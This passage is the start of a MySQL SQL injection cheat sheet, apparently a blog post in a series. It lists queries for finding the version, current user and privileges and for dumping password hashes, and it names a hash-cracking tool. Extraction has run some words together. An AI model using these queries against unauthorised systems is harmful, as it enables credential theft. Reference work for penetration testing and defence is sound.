 MySQL SQL InjectionCheat Sheet
Some useful syntax reminders for SQL Injection into MySQL databases…
This post is part of a series of SQL Injection Cheat Sheets. In this series, I’ve endevoured to
tabulate the data to make it easier to read and to use the same table for for each database
backend. This helps to highlight any features which are lacking for each database, and
enumeration techniques that don’t apply and also areas that I haven’t got round to researching
yet.
The complete list of SQL Injection Cheat Sheets I’m working is:
 Oracle
 MSSQL
 MySQL
 PostgreSQL
 Ingres
 DB2
 Informix
I’m not planning to write one for MS Access, but there’s a great MS Access Cheat Sheet here.
Some of the queries in the table below can only be run by an admin. These are marked with “–
priv” at the end of the query.
Version SELECT @@version
Comments
SELECT 1; #comment
SELECT /*comment*/1;
CurrentUser
SELECT user();
SELECT system_user();
List Users SELECT userFROMmysql.user; — priv
List Password
Hashes
SELECT host,user,passwordFROMmysql.user; — priv
PasswordCracker Johnthe Ripperwill crackMySQL passwordhashes.
List Privileges
SELECT grantee,privilege_type,is_grantable FROM
information_schema.user_privileges; — listuserprivsSELECThost,user,Select_priv,
Insert_priv,Update_priv,Delete_priv,Create_priv,Drop_priv,Reload_priv,
Shutdown_priv,Process_priv,File_priv,Grant_priv,References_priv,Index_priv,
 